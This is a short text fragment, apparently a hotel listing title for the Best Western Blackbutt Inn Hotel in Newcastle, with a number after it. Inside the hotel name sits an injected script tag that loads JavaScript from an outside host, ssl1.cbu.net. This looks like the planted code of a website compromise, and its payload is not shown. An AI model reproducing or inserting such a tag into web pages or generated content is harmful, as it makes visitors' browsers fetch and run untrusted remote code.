 Best Western Blackbutt Inn Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Newcastle - 5